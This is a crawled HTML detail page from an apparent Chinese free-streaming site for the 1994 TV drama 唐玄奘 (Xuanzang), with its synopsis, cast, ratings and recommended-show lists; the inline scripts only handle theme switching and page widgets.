

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksbszs.com/detail/186511.html
body_size: 17017
content:
<!DOCTYPE html><html><head><title>唐玄奘_共18集/未删减(大结局)_国产剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="唐玄奘,唐玄奘免费观看,唐玄奘全集,电视剧" /><meta name="description" content="星辰影院国产剧《唐玄奘》于1994年首播，由徐少华,傅彪等主演，星辰电影院提供高清未删减中国大陆电视剧唐玄奘全集完整版免费在线观看。十八集电视连续剧《唐玄奘》严格尊重历史，再现了唐僧西天取经的历史真实，不仅完整地展现了他取经的艰辛，还真实地再现了他译出了上百部佛教典籍，带出了包括东南亚诸国在内的上百名佛教高徒。使得佛教禅宗在东南亚和中国兴盛起来，他的贡献，他的影..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ksbszs.com","wapurl":"www.ksbszs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/141.html">电影</a></li><li class="active"><a href="/item/142.html">电视剧</a></li><li><a href="/item/144.html">动漫</a></li><li><a href="/item/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">唐玄奘 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98%E6%98%86%E4%BB%91%E5%A2%9F.html" rel="nofollow"><span class="hot_name">发丘天官昆仑墟</span></a></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%B5%A2%E5%AE%B6.html" rel="nofollow"><span class="hot_name">大赢家</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E9%A3%8E%E5%A3%B0.html" rel="nofollow"><span class="hot_name">风声</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/da03a6389035b1470aa3d49b3ba4360c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/186511-1-1.html" data-original="https://hongniuzyimage.com/cover/da03a6389035b1470aa3d49b3ba4360c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-18全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ksbszs.com/img.php?url=https://hongniuzyimage.com/cover/da03a6389035b1470aa3d49b3ba4360c.jpg" alt="唐玄奘(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">唐玄奘(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tangxuanzang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1994<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>普通话/国语<span class="split_line"></span><span>状态：</span><span class="data_style">第18集</span> - 免费在线观看</li><li class="data"><span>导演：</span>刘锦源,邓平兰</li><li class="data"><span>主演：</span>徐少华,傅彪</li><li class="data"><span>更新时间：</span><em>2022-12-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/186511-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《唐玄奘》https://www.ksbszs.com/detail/186511.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '唐玄奘',bdPic : 'https://hongniuzyimage.com/cover/da03a6389035b1470aa3d49b3ba4360c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《唐玄奘》是一部由刘锦源,邓平兰导演执导，徐少华,傅彪等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-18全集），手机免费观看高清未删减完整版电视剧全集就来星辰电影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>十八集电视连续剧《唐玄奘》严格尊重历史，再现了唐僧西天取经的历史真实，不仅完整地展现了他取经的艰辛，还真实地再现了他译出了上百部佛教典籍，带出了包括东南亚诸国在内的上百名佛教高徒。使得佛教禅宗在东南亚和中国兴盛起来，他的贡献，他的影响，远远超出了佛教，超出了国界，也超越了历史。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【优酷视频】【迅雷下载】【星辰影视】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="186511" data-score="1"><span class="label">给【<strong>唐玄奘</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269485.html" title="别怕，社恐同学" data-original="https://imgwolong.com/upload/vod/20250902-1/ed53bcdc4c00b475c59431479b92fbf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269485.html" title="别怕，社恐同学">别怕，社恐同学</a></p><p class="vodlist_sub">周墨与其他几位室友性格各不相同，初入大学校门的他们之间，上演了一场真实治愈、爆笑逆袭的青春甜宠剧。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/266860.html" title="半醒浮生" data-original="https://pic.youkupic.com/upload/vod/20250724-1/2a52b2437d34f08b7580d172a28b26b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266860.html" title="半醒浮生">半醒浮生</a></p><p class="vodlist_sub">复仇一念波澜起，大梦一场世人皆道慈悲意？孤影踽踽寻旧怨，谁能解其心中苦与恨？一线前缘牵两意，几经波折终悟情深缔。#半醒浮生# 改编</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/278343.html" title="重建" data-original="https://pic.youkupic.com/upload/vod/20260113-1/69b08d5a5dd49c06cdc5f8e92902b1f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278343.html" title="重建">重建</a></p><p class="vodlist_sub">一场野火吞噬了家族世代相传的牧场，牛仔达斯迪最终落脚于美国西部广袤大地上的一处小型联邦应急管理局安置营。作为家族最后一代牧场主，他</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/148848.html" title="AA制生活" data-original="https://bdzyimg1.com/upload/vod/20220505-1/bc706e0cf720df9091f0106c6e12838c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第38集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/148848.html" title="AA制生活">AA制生活</a></p><p class="vodlist_sub">2011&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;李小璐,曹炳琨,任重,马苏,秦焰</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/191223.html" title="一见不倾心" data-original="https://hongniuzyimage.com/cover/7ad0732636df966fa9dbf2ced5eb721d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/191223.html" title="一见不倾心">一见不倾心</a></p><p class="vodlist_sub">该剧讲述了俊美富有却尖酸刻薄的西餐厅老板杨敬一（张哲瀚疯子 饰）在单身三年后突然宣布恋 爱，他的新女友章小强（黎一萱 饰）实际上是</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/180292.html" title="回头是爱" data-original="https://hongniuzyimage.com/cover/a08758e937069b10802ab9331cd70273.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">不可告人的秘密</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/180292.html" title="回头是爱">回头是爱</a></p><p class="vodlist_sub">白冰江有着坚强的毅力和信念以及曲折的奋斗经历，但是命运的捉弄总是接踵不断，遭受生意失败后，合作伙伴却离奇自杀身亡，与华宇集团董事长</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/263645.html" title="被困在大阪的男孩" data-original="https://pic.youkupic.com/upload/vod/20250603-1/4200e221a46a9f10752540cb7453972f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263645.html" title="被困在大阪的男孩">被困在大阪的男孩</a></p><p class="vodlist_sub">两个被困在大阪的男孩，黑暗的小屋，困顿的彼此，解救对方，互相救赎。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/275681.html" title="平凝有令" data-original="https://pic.youkupic.com/upload/vod/20251130-1/7d8110fd1a7cba472ced041f4b369beb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275681.html" title="平凝有令">平凝有令</a></p><p class="vodlist_sub">出品公司：芃程影视、寓系企业制作公司：壹吉文化开机时间：7月下旬拍摄地点：横店拍摄周期：20天出品人：叶日琛、王郁、黄之涵联合出品</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/278876.html" title="炽热吸引" data-original="https://pic.youkupic.com/upload/vod/20260122-1/6b7c9a3745cda01db25a74e2693ce2e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278876.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/278144.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278144.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/278893.html" title="伪装家族" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ffc4ced9249e1ee55241b568e3642634.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278893.html" title="伪装家族">伪装家族</a></p><p class="vodlist_sub">顶级特工南彩云下定决心脱离刀尖行走的特工生活，携六岁的女儿南小糖回归平静，女儿是生性冷酷的南彩云心中唯一的柔软与温暖。然而事与愿违</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/278987.html" title="退后一步，爱上你" data-original="https://imgwolong.com/upload/vod/20260124-1/e9d5b3c31cac1dfd009e1262e8628bed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278987.html" title="退后一步，爱上你">退后一步，爱上你</a></p><p class="vodlist_sub">揣编剧梦的大一新生俞加菲考入圣保罗大学，开学初便与暗恋七年的男神江欧荻上演乌龙初遇。为接近江欧荻，俞加菲加入快板社，过程中与江欧荻</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/278941.html" title="太平年" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ddae23bb69439eaa0c07084c23001a69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278941.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保境安</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/278892.html" title="暗恋者的救赎" data-original="https://pic.youkupic.com/upload/vod/20260123-1/da16a5c12a9f5ca3396103d7f757e5d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278892.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/278890.html" title="暗处" data-original="https://pic.youkupic.com/upload/vod/20260123-1/2107518ab59931e9f7c029014226850b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278890.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/278884.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278884.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/278879.html" title="青瑶不想当杀手" 